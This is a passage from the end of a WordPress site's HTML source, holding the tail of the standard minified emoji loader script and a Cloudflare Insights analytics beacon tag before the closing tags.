void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://occupyindependents.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf50916009ff493c9e202ba5a04e1862","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
